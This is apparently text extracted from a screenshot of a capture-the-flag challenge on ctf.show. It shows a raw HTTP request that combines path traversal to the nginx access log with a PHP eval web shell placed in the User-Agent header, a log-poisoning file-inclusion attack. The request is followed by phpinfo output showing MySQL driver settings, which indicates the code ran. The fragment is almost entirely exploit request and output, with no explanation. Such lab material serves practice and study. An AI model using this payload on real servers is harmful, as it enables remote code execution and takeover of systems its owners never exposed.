 GET /?file=../../../../var/log/nginx/access.log HTTP/1.1
Host ? : 88967186-5c1d-467e-8414-86f80af04dbb.challenge.ctf.show
Connection: keep-alive
Cache-Control: max-age=0
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";
v="127"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 <?php @eval($_POST
[1]); phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
mysqli.default_user no value
mysqli.max_links Unlimited
mysqli.max_persistent Unlimited
mysqli.reconnect Off
mysqli.rollback_on_cached_plink Off
mysqlnd
mysqlnd
Version mysqlnd 5.0.12-dev
Compression supported
core SSL supported
extended SSL supported
Command buffer size 4096
Read buffer size 32768
Read timeout 86400